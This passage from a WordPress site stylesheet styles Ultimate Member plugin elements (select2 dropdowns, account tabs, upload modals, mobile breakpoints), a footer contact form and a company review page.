    user-select: none;
    background: none !important;
    background-color: #fff !important;
    border: 1px solid #ddd !important;
}

.select2.select2-container .select2-selection .select2-selection__arrow {
    display: inline-block !important;
    width: 34px !important;
    height: 100% !important;
    position: absolute !important;
    right: 0 !important;
    top: 0 !important;
    -moz-border-radius: 0 2px 2px 0 !important;
    -webkit-border-radius: 0 2px 2px 0 !important;
    border-radius: 0 2px 2px 0 !important;
    background-clip: padding-box !important;
    text-align: center !important;
    background: transparent !important;
    border-left: 0 !important;
}

.select2.select2-container .select2-selection .select2-selection__arrow:before {
    content: "\f3d0" !important;
    font-size: 27px !important;
    font-family: "Ionicons" !important;
    width: 100% !important;
    display: block;
    height: 100%;
    line-height: 35px;
    color: #aaaaaa;
}

.select2.select2-container .select2-selection .select2-selection__arrow b[role="presentation"] {
    display:none;
}

.select2-container.select2-container--open .select2-dropdown {
    border: 1px solid #ddd !important;
    border-radius: 0;
}

.select2-container.select2-container--open .select2-dropdown .select2-results li {
    list-style: none;
    display: list-item;
    background-image: none;
    font-size: 15px;
    margin: 5px !important;
    color: #666 !important;
    padding: 3px 7px 4px !important;
    cursor: pointer;
    min-height: 1em !important;
}

.select2.select2-container .select2-selection.select2-selection--multiple {
    height: auto !important;
    line-height: 0.8 !important;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    padding-left: 0 !important;
    line-height: 37px;
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered {
    line-height: 37px;
    box-sizing: border-box;
    list-style: none;
    margin: 0;
    padding-left: 0 !important;
    padding-right: 30px;
    width: 100%;
    font-size: 13px;
}

.select2-results li.select2-results__option.select2-results__option--highlighted {
    background: none !important;
    background: #f4f4f4 !important;
    color: #666 !important;
}
.select2-container--default .select2-results__option[aria-selected="true"] {
    background-color: #ddd;
}


.select2-container--default .select2-selection--single .select2-selection__clear,
.select2-container--default .select2-selection--multiple .select2-selection__clear {
    right: 10px;
    font-size: 30px;
    color: #aaaaaa !important;
    margin: 0 !important;
}

.select2-container--default .select2-selection--multiple .select2-selection__clear {
    position: absolute;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
    padding: 3px 3px 3px 5px;
}

.um .um-form .select2-container .select2-search.select2-search--inline > input {
    border: none !important;
    padding: 0 !important;
    border-radius: 0 !important;
}

.um .um-form .select2-container--default .select2-selection--multiple .select2-selection__rendered li {
    overflow-x: hidden;
    text-overflow: ellipsis;
    max-width: 100%;
    box-sizing: border-box;
}





/*  @todo maybe deprecated and used only for select and multiselect */
.um-field-select .um-field-area .um-field-icon,
.um-field-multiselect .um-field-area .um-field-icon {
    z-index: 99999999;
}
.um-field-select .um-field-area.um-field-area-has-icon .select2-selection__rendered {
    text-indent: 20px;
}
.um-field-multiselect .um-field-area.um-field-area-has-icon ul:first-child {
    margin-left: 30px !important;
}

.um-field-area .wp-switch-editor{
    float: none;
    height: auto;
}
.um-account i {
    vertical-align: baseline !important;
}

.um-account p.um-notice {
    margin: 0 0 20px 0 !important;
    padding: 12px 15px !important;
}

.um-account a:focus {
    outline: 0 !important; /*removes the dotted border*/
}

.um-account-side {
    float: left;
    width: 30%;
    padding: 0px;
    box-sizing: border-box;
}

.um-account-main {
    float: left;
    width: 70%;
    padding: 0px 0px 0px 1.5em;
    box-sizing: border-box;
}

.um-account-main a {
    border-bottom: none !important;
}

.um-account-tab {
    display: none;
}

/*
	- Main tab
*/

.um-account-main div.um-account-heading {
    display: flex;
    flex-wrap: nowrap;
    flex-direction: row;
    justify-content: flex-start;
    align-items: baseline;
    margin: 0 !important;
    font-size: 18px;
    line-height: 18px;
    font-weight: bold;
    color: #555;
}

.um-account-main div.um-account-heading i {
    margin-right: 10px;
    font-size: 26px;
    position: relative;
    top: 2px;
}

.um-account-main p {
    margin: 20px 0 0 0!important;
    padding: 0 !important;
}

.um-account-main label {
    font-size: 15px;
}

/*
	- Account photo
*/

.um-account-meta {
    text-align: center;
    margin-bottom: 20px;
}

.um-account-meta img {
    margin: 0 !important;
    position: static !important;
    float: none !important;
    display: inline-block;
}

.um-account-meta.radius-1 img { 	-moz-border-radius: 999px;-webkit-border-radius: 999px;border-radius: 999px }
.um-account-meta.radius-2 img { 	-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px }
.um-account-meta.radius-3 img { 	-moz-border-radius: 0;-webkit-border-radius: 0;border-radius: 0 }

.um-account-name {
    padding-top: 12px;
}

.um-account-name a {
    font-weight: bold;
    color: #555;
    text-decoration: none !important;
    font-size: 18px;
    line-height: 1.4em;
}

.um-account-profile-link a {
    font-size: 13px;
    font-weight: normal;
}

/*
	- Account nav
*/

.um-account-nav a {
    display: block;
    height: 44px;
    line-height: 44px;
    color: #666 !important;
    text-decoration: none !important;
    position: relative;
    padding-left: 40px;
    border-bottom: 1px solid #eee !important;
    transition: all .2s linear;
    font-size: 14px;
}

.um-account-nav a.current{
    font-weight: bold;
}

.um-account-nav span.arr {
    position: absolute;
    right: 0;
    top: 1px;
    font-size: 28px;
}

.um-account-nav span.ico {
    position: absolute;
    left: 0;
    top: 0;
    font-size: 21px;
    width: 21px;
    text-align: center;
}

/*
	- Account tabs
*/

.um-account-side ul, .um-account-side li {
    margin: 0 !important;
    padding: 0 !important;
    list-style-type: none !important;
}

.um-account-side li {margin-bottom: 1px !important;background: #eee;}

.um-account-side li a{
    display: block;
    padding: 4px 0px;
    font-size: 14px;
    height: 30px;
    line-height: 20px;
    color: #999;
    position: relative;
}

.um-account-side li a span.um-account-arrow {
    position: absolute;
    right: 10px;
    top: 6px;
    font-size: 26px;
    opacity: 0.6;
}

.um-account-side li a span.um-account-icon,
.um-account-side li a.current span.um-account-icon,
.um-account-side li a.current:hover span.um-account-icon
{
    text-align: center;
    font-size: 20px;
    width: 20px;
    height: 30px;
    border-right: 1px solid #ccc;
    color: #444;
    float: left;
    padding: 0px 15px;
    font-weight: normal !important;
}

.um-account-side li a span.um-account-icon i {
    display: block;
    height: 30px;
    line-height: 30px;
}

.um-account-side li a span.um-account-title {
    padding-left: 20px;
    float: left;
    height: 30px;
    line-height: 30px;
    color: #555;
}

.um-account-side li a:hover {color: #444; background: #ddd}

.um-account-side li a.current,
.um-account-side li a.current:hover {
    color: #444;
    font-weight: bold;
    text-decoration: none !important;
}

.um-field-export_data .um-field-error {
    display: none;
}

.um-field-export_data .um-field-area-response {
    display: none;
    line-height: 1.5;
    padding: 10px 0;
}

.um-request-button {
    display: inline-block;
    background-color: #3ba1da;
    border-radius: 5px;
    color: #fff;
    margin: 10px 0 0;
    padding: 5px 10px;
    text-decoration: none;
}

.um-request-button:hover {
    background-color: #44b0ec;
    color: #fff;
    text-decoration: none;
}
/*
	- image preview
*/

.um .um-single-image-preview,
.um .um-single-file-preview {
    margin-bottom: 20px;
}

.um .um-single-image-preview > img {
    max-height: 300px;
    display: inline-block;
    overflow: hidden;
    margin: auto;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

.um-single-image-preview,
.um-single-file-preview {
    display: none;
    text-align: center;
    position: relative;
}

.um-single-image-preview.show,
.um-single-file-preview.show {display: block}

.um-single-image-preview > img {
    max-width: 100%;
    max-height: inherit;
}

.um-single-image-preview a.cancel,
.um-single-file-preview a.cancel {
    position: absolute;
    top: -15px;
    right: -15px;
    width: 30px;
    height: 30px;
    -moz-border-radius: 999px;
    -webkit-border-radius: 999px;
    border-radius: 999px;
    background: #ddd;
    cursor: pointer;
    text-decoration: none !important;
    z-index: 666;
    opacity: 0.75;
}

.um-single-image-preview a.cancel i,
.um-single-file-preview a.cancel i {
    font-size: 16px;
    color: #888;
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
    line-height: 30px;
    overflow: hidden;
}
.um-single-image-preview a.cancel i:before,
.um-single-file-preview a.cancel i:before{line-height:inherit}

/*
	- file info
*/

.um-single-fileinfo {
    padding: 26px 0 20px 0;
    display: inline-block;
    max-width: 100%;
}

.um-single-fileinfo span.icon {
    font-size: 40px;
    display: inline-block;
    width: 100px;
    height: 70px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #666;
    color: #fff !important;
}
.um-single-fileinfo span.icon i {
    display: block;
    height: 70px;
    line-height: 70px;
    overflow: hidden;
}
.um-single-fileinfo span.icon i:before{line-height:inherit}

.um-single-fileinfo span.filename {
    display: block;
    font-size: 16px;
    color: #888;
    padding-top: 5px;
}

.um-single-fileinfo a {
    text-decoration: none !important;
    opacity: 0.9;
}
.um-single-fileinfo a:hover {
    opacity: 1
}

/*
	- upload progress
*/

div.um-modal .upload-statusbar {
    margin: 20px 0 0 0;
}

div.um-modal .upload-filename {
    display: none !important;
}

div.um-modal .upload-progress {
    position: relative;
    width: 100%;
    box-sizing: border-box;
}

div.um-modal .upload-bar {
    width: 0;
    height: 10px;
    color: #666;
    background: #7ACF58;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

/*
	- drag and drop area
*/

div.um-modal .ajax-upload-dragdrop {
    width: 100%;
    text-align: center;
    vertical-align:middle;
    padding: 20px;
    box-sizing: border-box;
    border: 2px dashed #ddd;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    font-size: 18px;
    line-height: 1em;
}

div.um-modal .ajax-upload-dragdrop span.str {
    display: block;
    margin: 0 0 15px 0;
}

div.um-modal .ajax-upload-dragdrop span.icon {
    display: block;
    font-size: 80px;
    line-height: 80px;
    vertical-align: middle;
    margin-bottom: 10px;
}

div.um-modal .ajax-upload-dragdrop span.help {
    display: block;
    font-size: 14px;
    color: #aaa;
    margin: 0 0 12px 0;
}

/*
	- upload button
*/

div.um-modal .upload {
    cursor: pointer !important;
    line-height: 34px !important;
    height: 34px;
    display: inline-block;
    text-decoration: none;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 0 20px;
    color: #fff;
    vertical-align: middle;
    font-size: 14px;
    box-sizing: border-box;
    transition: 0.2s;
}

div.um-modal .upload:hover {
    background: #44b0ec;
}

.um-modal input[type="file"]::-webkit-file-upload-button { cursor: pointer }
.user-forms {
    margin-bottom: 50px;
}
.user-forms .post-title{
    font-weight: 900;
    font-size: 35px;
    line-height: 40px;
    margin-top: 37px;
}
.user-forms .content{
    max-width: 360px;
    width: 100%;
    margin: auto;
}
.form-check {
    display: flex;
    justify-content: space-between;
}
.form-check label{
    display: inline-block;
}
.form-check input[type="checkbox"]{
    margin-right: 5px;
}
.user-forms .submit-form.btn{
    width: 100%;
}
.user-forms .form-group {
    margin-bottom: 10px;
}
.user-forms input.hidden {
    display: none;
}
/*end user-forms*/

/*profile-custom*/
.profile-custom{
    max-width: 360px;
    width: 100%;
    margin: auto;
}
.profile-custom .um-account-side,
.profile-custom .um-account-main{
    float: none;
    width: 100%;
}
.profile-custom .um-account-profile-link,
.profile-custom .um-account-main div.um-account-heading,
.profile-custom  span.um-account-icon.uimob800-hide,
.profile-custom .um-account-side li a span.um-account-arrow {
    display: none;
}
.profile-custom .profile-tabs{
    display: flex;
}
.profile-custom .profile-tabs li{
    width: 50%;
}
.profile-custom .profile-tabs li a{
    padding: 0;
}
.profile-custom .um-account-side li a span.um-account-title{
    padding-left: 0;
}
.profile-custom .um-account-side li a span.um-account-title {
    padding-left: 0;
    float: none;
    width: 100%;
    display: inline-block;
}
.profile-custom a[data-tab="password"] span.um-account-title{
    text-align: right;
}
.profile-custom .um-account-side li {
    background: transparent;
}
.profile-custom .um-account-main{
    padding: 0;
}
.profile-custom .um-account-side li a:hover{
    background: transparent;
}
.profile-custom .um-account-side .um-dropdown-b li a:hover,
.profile-custom .um-account-side li a:hover .um-account-title{
    color: #C6FF7D;
}
.profile-custom .um-profile-photo,
.profile-custom .um-profile-photo a.um-profile-photo-img{
    float: none;
    position: relative;
}
.profile-custom .um-profile-photo{
    width: 100px;
    margin: auto;
}
.profile-custom .um-profile-photo a.um-profile-photo-img {
    margin: 0;
    border: none;
    pointer-events: none;
}
.profile-custom .um-account-side .um-dropdown-b li a{
    color: #5b5b5b;
    padding: 12px;
    line-height: 29px;
}
.profile-custom .um-field-label{
    margin: 0;
}
.profile-custom .um-left {
    float: none;
    width: 100%;
}
.um-page-account .post-title{
    margin-top: 60px;
    margin-bottom: 40px;
    font-weight: 900;
    font-size: 35px;
    line-height: 40px;
    text-align: center;
}
.um-account{
    margin-bottom: 60px;
}
.um-account-nav.uimob340-show.uimob500-show {
    display: none;
}
.um-account-meta-img-b.uimob800-show.um-tip-w {
    display: none;
}
.uimob340-show,
.uimob500-show,
.uimob800-show,
.uimob960-show
{
    display: none;
}

.um-profile-nav-item a.uimob340-show,
.um-profile-nav-item a.uimob500-show,
.um-profile-nav-item a.uimob800-show,
.um-profile-nav-item a.uimob960-show
{
    display: none;
}

div.uimob340 .uimob340-show,
div.uimob500 .uimob500-show,
div.uimob800 .uimob800-show,
div.uimob960 .uimob960-show
{
    display: block;
}

div.uimob340 .uimob340-hide,
div.uimob500 .uimob500-hide,
div.uimob800 .uimob800-hide,
div.uimob960 .uimob960-hide
{
    display: none;
}

/**
	for 340px and below
**/

/********************************************/

div.uimob340 .um-item-link a {
    font-size: 14px;
}

div.uimob340 .um-item-meta span {
    font-size: 13px;
}

div.uimob340 .um-load-items a {
    width: 100% !important;
    max-width: 100% !important;
}

div.uimob340 .um-profile-nav {
    padding: 0;
}

div.uimob340 .um-profile-nav-item a  {
    padding: 10px 16px;
    margin-left: 0;
    border-radius: 0;
}

div.uimob340 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto}

div.uimob340 .um-profile-subnav {
    padding: 8px 15px;
}

div.uimob340 .um-profile-subnav a {
    display: block;
    text-align: left;
    font-size: 13px;
    margin: 0;
    padding: 6px 0;
}

div.uimob340 .um-profile-subnav span {
    font-size: 12px;
    padding: 1px 6px;
}

div.uimob340 .um-cover-overlay span.um-cover-overlay-t
{
    display: none !important;
}

div.uimob340 .um-cover-overlay
{
    padding: 0;
}

div.uimob340 .um-cover-overlay i,
div.uimob340 .um-profile-photo-overlay i
{
    margin-bottom: 0;
    font-size: 30px;
}

.um-modal.uimob340  {
    width: 100% !important;
    margin: 0 !important;
    left: 0 !important;
    height: 100%;
    background: #fff;
}

.um-modal.uimob340,
.um-modal.uimob340 .um-modal-body,
.um-modal.uimob340 .um-modal-header {
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}

.um-modal.uimob340 .um-modal-header {text-align: center}
.um-modal.uimob340 .um-modal-footer {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    box-sizing: border-box;
    padding: 10px;
    border-top: 1px solid #ddd;
}

.um-modal.uimob340 .um-modal-right {
    width: 100%;
    float: none;
}

.um-modal.uimob340 .um-modal-footer a.um-modal-btn {
    width: 48%;
    margin: 0 1%;
    float: left;
    display: block;
    line-height: 44px !important;
    height: 44px;
}

.um-modal.uimob340 .ajax-upload-dragdrop span.icon {
    font-size: 40px;
    line-height: 40px;
}

div.uimob340 .um-profile-body {
    padding-left: 0;
    padding-right: 0;
}

div.uimob340 .um-profile-photo {
    width: 100% !important;
    text-align: center !important;
    position: absolute;
    top: -40px;
    left: 0;
    margin: 0;
}

div.uimob340 .um-header.no-cover .um-profile-photo {
    position: static;
    top: auto;
    left: auto;
}

div.uimob340 .um-profile-photo a.um-profile-photo-img {
    width: 100px !important;
    height: 100px !important;
    margin: 0 auto !important;
    float: none !important;
    display: inline-block !important;
    position: relative !important;
    top: auto !important;
    left: auto !important;
}

div.uimob340 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
    width: 120px !important;
    height: 120px !important;
}

div.uimob340 .um-header .um-profile-meta {
    padding-left: 0 !important;
    padding-right: 0 !important;
    text-align: center !important;
    padding-top: 60px !important;
}

div.uimob340 .um-header.no-cover .um-profile-meta {padding-top: 0 !important}

div.uimob340 .um-header .um-name {
    float: none !important;
    margin-right: 0 !important;
    font-size: 18px;
}

div.uimob340 .um-header .um-meta-text {
    padding: 0 20px;
}

div.uimob340 .um-header .um-meta {padding: 0 10px; display: inline-block;}
/*div.uimob340 .um-header .um-meta span:first-child {display: block}*/
/*div.uimob340 .um-header .um-meta span {display: none}*/

div.uimob340 .um-col-121,
div.uimob340 .um-col-122,
div.uimob340 .um-col-131,
div.uimob340 .um-col-132,
div.uimob340 .um-col-133 {
    float: none;
    width: 100%;
    margin: 0;
}

div.uimob340 .um-field-half {
    float: none;
    width: 100%;
}

div.uimob340 .um-account-main {
    float: none;
    width: 100%;
    padding: 0;
    box-sizing: border-box;
}

div.uimob340 .um-account-tab {
    padding-bottom: 20px;
    border-bottom: 1px solid #eee;
}

div.uimob340 .um-account-meta {
    margin-bottom: 0;
}

.uimob340 .um-half {
    float: none;
    width: 100%;
    margin: 0 0 10px 0;
}

.uimob340 .um-button.um-btn-auto-width {
    width: 100%;
}

.uimob340 .um-col-alt-s {padding-top:0}

/**
	for 500px and below
**/

/********************************************/

div.uimob500 .um-profile-nav {
    padding: 0;
}

div.uimob500 .um-profile-nav-item a  {
    padding: 10px 16px;
    margin-left: 0;
    border-radius: 0;
}

div.uimob500 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto;font-size: 22px;height: 22px;line-height: 22px;}

div.uimob500 .um-profile-subnav {
    padding: 8px 15px;
}

div.uimob500 .um-profile-subnav a {
    display: block;
    text-align: left;
    font-size: 13px;
    margin: 0;
    padding: 6px 0;
}

div.uimob500 .um-profile-subnav span {
    font-size: 12px;
    padding: 1px 6px;
}

div.uimob500 .um-cover-overlay span.um-cover-overlay-t
{
    display: none !important;
}

div.uimob500 .um-cover-overlay
{
    padding: 0;
}

div.uimob500 .um-cover-overlay i,
div.uimob500 .um-profile-photo-overlay i
{
    margin-bottom: 0;
    font-size: 30px;
}

.um-modal.uimob500  {
    width: 100% !important;
    margin: 0 !important;
    left: 0 !important;
    height: 100%;
    background: #fff;
}

.um-modal.uimob500,
.um-modal.uimob500 .um-modal-body,
.um-modal.uimob500 .um-modal-header {
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}

.um-modal.uimob500 .um-modal-header {text-align: center}
.um-modal.uimob500 .um-modal-footer {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    box-sizing: border-box;
    padding: 10px;
    border-top: 1px solid #ddd;
}

.um-modal.uimob500 .um-modal-right {
    width: 100%;
    float: none;
}

.um-modal.uimob500 .um-modal-footer a.um-modal-btn {
    width: 48%;
    margin: 0 1%;
    float: left;
    display: block;
    line-height: 44px !important;
    height: 44px;
}

.um-modal.uimob500 .ajax-upload-dragdrop span.icon {
    font-size: 40px;
    line-height: 40px;
}

div.uimob500 .um-profile-body {
    padding-left: 0;
    padding-right: 0;
}

div.uimob500 .um-profile-photo {
    width: 100% !important;
    text-align: center !important;
    position: absolute;
    top: -40px;
    left: 0;
    margin: 0;
}

div.uimob500 .um-header.no-cover .um-profile-photo {
    position: static;
    top: auto;
    left: auto;
}

div.uimob500 .um-profile-photo a.um-profile-photo-img {
    width: 100px !important;
    height: 100px !important;
    margin: 0 auto !important;
    float: none !important;
    display: inline-block !important;
    position: relative !important;
    top: auto !important;
    left: auto !important;
}

div.uimob500 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
    width: 120px !important;
    height: 120px !important;
}

div.uimob500 .um-header .um-profile-meta {
    padding-left: 0 !important;
    padding-right: 0 !important;
    text-align: center !important;
    padding-top: 60px !important;
}

div.uimob500 .um-header.no-cover .um-profile-meta {padding-top: 0 !important}

div.uimob500 .um-header .um-name {
    float: none !important;
    margin-right: 0 !important;
    font-size: 21px;
}

div.uimob500 .um-header .um-meta-text {
    padding: 0 20px;
}

div.uimob500 .um-header .um-meta {padding: 0 20px;display: block;}
/*div.uimob500 .um-header .um-meta span:first-child {display: block}*/
/*div.uimob500 .um-header .um-meta span {display: none}*/

div.uimob500 .um-col-121,
div.uimob500 .um-col-122,
div.uimob500 .um-col-131,
div.uimob500 .um-col-132,
div.uimob500 .um-col-133 {
    float: none;
    width: 100%;
    margin: 0;
}

div.uimob500 .um-field-half {
    float: none;
    width: 100%;
}

div.uimob500 .um-account-main {
    float: none;
    width: 100%;
    padding: 0;
    box-sizing: border-box;
}

div.uimob500 .um-account-tab {
    padding-bottom: 20px;
    border-bottom: 1px solid #eee;
}

div.uimob500 .um-account-meta {
    margin-bottom: 0;
}

/**
	for 800px and below
**/

div.uimob800 .um-profile-nav {
    padding: 0;
}

div.uimob800 .um-profile-nav-item a  {
    padding: 10px 20px;
    margin-left: 0;
    border-radius: 0;
}

div.uimob800 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto;font-size: 26px;height: 26px;line-height: 26px;}

div.uimob800 .um-profile-subnav {
    padding: 8px 15px;
}

div.uimob800 .um-profile-subnav a {
    display: block;
    text-align: left;
    font-size: 14px;
    margin: 0;
    padding: 6px 0;
}

div.uimob800 .um-profile-subnav span {
    font-size: 12px;
    padding: 2px 8px;
}

div.uimob800 .um-account-main {
    width: 90%;
    max-width: 450px;
}

div.uimob800 .um-account-side {
    padding: 0;
    width: 10%;
}

div.uimob800 .um-account-side ul {
    border: 1px solid #ddd;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

div.uimob800 .um-account-side li {margin-bottom: 0 !important;background: transparent;}

div.uimob800 .um-account-side li a{
    display: block;
    padding: 0 !important;
    height: 44px;
    line-height: 44px;
    color: #666 !important;
    text-align: center;
    text-decoration: none !important;
    background: transparent;
    transition: all .2s linear;
}
div.uimob800 .um-account-side li:first-child a {-moz-border-radius: 3px 3px 0 0;-webkit-border-radius: 3px 3px 0 0;border-radius: 3px 3px 0 0 }
div.uimob800 .um-account-side li:last-child a {-moz-border-radius: 0 0 3px 3px;-webkit-border-radius: 0 0 3px 3px;border-radius: 0 0 3px 3px}

div.uimob800 .um-account-side li a span.um-account-icontip {
    display: block;
    float: left;
    text-align: center;
    width: 100%;
    height: 100%;
    font-size: 22px;
    line-height: 44px;
}

div.uimob800 .um-account-side li a span.um-account-icontip i {
    position: relative;
    text-align: center;
    width: 100%;
}

div.uimob800 .um-account-side li a.current,
div.uimob800 .um-account-side li a.current:hover {
    color: #fff !important;
}

div.uimob800 .um-account-meta a {
    border: 1px solid #ddd;
}

div.uimob800 .um-account-meta a,
div.uimob800 .um-account-meta img {
    display: block;
    overflow: hidden;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    max-width: 100%;
    height: auto;
}

div.uimob800 .um-account-meta img {
    width: 100%;
}

div.uimob800 .um-profile-photo {
    width: 150px !important;
}

div.uimob800 .um-profile-photo a.um-profile-photo-img {
    width: 140px !important;
    height: 140px !important;
    top: -70px !important;
}

div.uimob800 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
    top: auto !important;
}

div.uimob800 .um-header .um-profile-meta {
    padding-left: 200px;
}

div.uimob800 .um-cover-overlay
{
    padding: 0;
}

/********************************************/

/**
	for 960px and below
**/

/********************************************/

div.uimob960 .um-profile-photo {
    width: 200px !important;
}

div.uimob960 .um-profile-photo a.um-profile-photo-img {
    width: 140px !important;
    height: 140px !important;
    top: -70px !important;
}

/************************************************/

@media screen and (max-height: 400px) {

    .ajax-upload-dragdrop span.icon {
        display: none;
    }

    .um-modal.no-photo  {
        width: 100% !important;
        margin: 0 !important;
        left: 0 !important;
        height: 100%;
        background: #fff;
    }

    .um-modal.no-photo,
    .um-modal.no-photo .um-modal-body,
    .um-modal.no-photo .um-modal-header {
        -moz-border-radius: 0;
        -webkit-border-radius: 0;
        border-radius: 0;
    }

    .um-modal.no-photo .um-modal-header {text-align: center; font-size: 14px}
    .um-modal.no-photo .um-modal-footer {
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        box-sizing: border-box;
        padding: 10px;
        border-top: 1px solid #ddd;
    }

    .um-modal.no-photo .um-modal-right {
        width: 100%;
        float: none;
    }

    .um-modal.no-photo .um-modal-footer a.um-modal-btn {
        width: 48%;
        margin: 0 1%;
        float: left;
        display: block;
        line-height: 44px !important;
        height: 44px;
    }

}

@media screen and (max-height: 300px) {

    .um-modal.no-photo .um-modal-header {
        display: none;
    }

    .ajax-upload-dragdrop span.icon,
    .ajax-upload-dragdrop span.str {
        display: none;
    }

}

@media screen and (max-width: 600px) {

    .um-popup {
        width: 96%;
        margin-left: 2%;
        left: 0;
        top: 15px;
    }

}
/*endprofile-custom*/

/*footer*/
.footer {
    background: #1D1A21;
    color: #fff;
    padding-top: 50px;
    padding-bottom: 50px;
}
.footer .items {
    display: flex;
}
.footer .items .item{
    max-width: 20%;
    width: 100%;
    padding-right: 15px;
}
.footer .items .item ul{
    list-style: none;
    padding: 0;
}
.footer .wp-image-8979{
    width: 144px;
    margin-bottom: 15px;
}
.footer .footer-form {
    position: relative;
}
.footer .footer-form input[type="email"],
.footer .footer-form input[type="text"],
.footer .footer-form input[type="tel"] {
    width: 100%;
    background: transparent;
    color: #fff;
    border-color: #D8D8D8;
	margin-bottom: 5px;
	border-radius: 25px;
}
.footer .footer-form .consult-btn {
    width: 100%;
	max-width: 360px;
	background: linear-gradient(180deg, #BEDF78 0%, #519C2D 100%);
	margin-top: 0;
	font-size: 14px;
	min-height: auto;
	padding: 8px;
}
.footer .footer-form .consult-btn:hover,
.footer .footer-form .consult-btn:focus,
.footer .footer-form .consult-btn:active,
.footer .footer-form .consult-btn:visited {
	background: linear-gradient(180deg, #519C2D 0%, #519C2D 100%);
}
.footer .widget-title{
    font-weight: 900;
    font-size: 17px;
    line-height: 25px;
    margin-bottom: 20px;
}
.footer .widget-title .fa{
    display: none;
}
.footer .top-authors {
    margin-bottom: 10px;
}
.footer .top-authors a:hover{
    color: #C6FF7D;
}
.footer .footer-form .send {
	position: relative;
    top: 5px;
}
.footer .footer-form .send div.wpcf7 .ajax-loader {
	position: absolute;
    right: 50%;
    top: 14px;
}
@media only screen and (max-width: 991px){
    .footer .items {
        flex-wrap: wrap;
    }
    .footer .items .item{
        max-width: 33%;
    }
    .footer .item.bottom-1,
    .footer .item.bottom-5 {
        max-width: 100%;
        text-align: center;
        order: 5;
    }
    .footer .item.bottom-5 {
        max-width: 360px;
        margin: auto;
        order: 1;
    }
}
@media only screen and (max-width: 767px){
    .footer .items .item {
        max-width: 100%;
    }
}
/*end footer*/

/*single-review*/
.single-review{
    margin-top: 10px;
    margin-bottom: 50px;
}
.single-review .company-info{
    margin-bottom: 60px;
}
.single-review .company-info .inner{
    display: flex;
}
.single-review .company-info .left{
    width: 50%;
    padding-right: 30px;
}
.single-review .company-info .right{
    width: 50%;
    box-shadow: 0px 2px 30px rgba(48, 70, 89, 0.15);
    border-radius: 4px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px 0;
    height: 171px;
    position: relative;
    overflow: hidden;
}
.single-review .company-info .right img{
    max-height: 100%;
    object-fit: contain;
    z-index: 1;
}
.single-review .company-info .company-name{
    font-weight: 900;
    font-size: 35px;
    line-height: 40px;
    margin-top: 0;
}
.single-review .company-info .company-user-rating{
    margin-bottom: 30px;
}
.single-review .company-info .actions{
    display: flex;
}
.single-review .company-info label{
    font-size: 13px;
    line-height: 13px;
    font-weight: normal;
    margin-bottom: 0;
    transform: translateY(5px);
}
.single-review .company-info .share .fa{
    width: 40px;
    height: 40px;
    background: linear-gradient(180deg, #BEDF78 0%, #519C2D 100%);
    border-radius: 4px;
    color: #fff;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-size: 24px;
    margin-right: 15px;
}
.single-review .company-info .share .fa:hover{
    height: 40px;
    background: linear-gradient(180deg, #C6FF7D 0%, #C6FF7D 100%);
}
.single-review .company-info .share {
    transform: translateY(-25px);
}
.single-review .company-info .share label{
    transform: translateY(-31px);
}
.single-review .company-info .go-comments{
    margin-right: 65px;
}
.single-review .company-info.go-comments .o-button{
    width: 196px;
}
.single-review .copmany-user-ratings{
    margin-bottom: 30px;
}
.single-review .rate-list {
    padding: 0;
    margin: 0;
    display: flex;
    justify-content: center;
    list-style: none;
    flex-wrap: wrap;
}
.single-review .rate-list .rate-item {
    max-width: 210px;
    width: 100%;
    margin-bottom: 40px;
}
.single-review .rate-list .review_criteria {
    font-weight: 900;
    font-size: 20px;
    line-height: 25px;
    text-align: center;
}
.single-review .rate-list .value{
    font-weight: 900;
    font-size: 25px;
    line-height: 30px;
    text-align: center;
    margin-bottom: 15px;
}
.single-review .rate-list .user-rating{
    justify-content: center;
}
.single-review .review-content > .container{
    max-width: 980px;

}
.single-review .review-content h1{
    font-size: 35px;
    line-height: 40px;
}
.single-review .review-content h2{
    font-size: 25px;
    line-height: 30px;
}
.single-review .review-content h3{
    font-size: 20px;
    line-height: 25px;
}
.single-review .review-content h4{
    font-size: 17px;
    line-height: 20px;
}
.single-review .review-content a{
    color: #C6FF7D;
}

.single-review .review-content a:hover{
    color: #fff;
    text-decoration: underline;
}
@media only screen and (max-width: 991px){
    .single-review .company-info .left {
        width: 60%;
        padding-right: 10px;
    }
    .single-review .company-info .right{
        width: 40%;
    }
    .single-review .company-info .share .fa{
        margin-right: 10px;
    }
}
@media only screen and (max-width: 767px){
    .single-review .company-info .inner{
        flex-wrap: wrap;
    }
    .single-review .company-info .left {
        width:100%;
        padding-right: 0;
        order: 2;
    }
    .single-review .company-info .right{
        width: 100%;
        order: 1;
        margin-bottom: 30px;
    }
    .single-review .company-info .share .fa{
        margin-right: 10px;
    }
    .single-review .company-info .actions {
        display: block;
    }
    .single-review .company-info .go-comments {
        margin-right: 0;
        margin-bottom: 40px;
    }
    .single-review .company-info .share label {
        transform: translateY(-0);
    }
}
/*end single-review*/

/*comments */
.company-comments .comment-content.comments {
    display: flex;
    flex-wrap: wrap;
}
